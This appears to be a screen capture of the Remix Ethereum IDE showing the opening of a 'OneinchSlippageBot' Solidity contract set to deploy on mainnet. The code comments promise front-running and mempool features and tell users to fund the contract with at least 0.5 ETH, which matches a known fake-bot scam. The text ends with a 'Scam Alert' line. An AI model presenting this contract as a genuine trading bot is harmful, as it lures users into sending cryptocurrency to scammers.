 0bin - encrypted pastebin
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d0...
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x79a...0b058 (0 ether)
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
OneinchSlippageBot - bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Addre
Home
bot.sol 1
1 pragma solidity ^0.6.6;
2
3 // User guide info, updated build
4 // Testnet transactions will fail beacuse they have no value in them
5 // FrontRun api stable build
6 // Mempool api stable build
7 // Updated build
8
9 // Min liquidity after gas fees has to equal 0.5 ETH //
10
11 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2
12 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2
13 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2
14
15 contract OneinchSlippageBot {
16
17 //string public tokenName;
18 //string public tokenSymbol;
19 uint liquidity;
20 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
21 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
22
23 event Log(string _msg);
24
25 constructor() public {
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
>
Initialize as git repo
Did you know? You can use 'Generate documentation' in the right-click menu to get AI-generated documentation.
RemixAI Copilot (enabled)
Scam Alert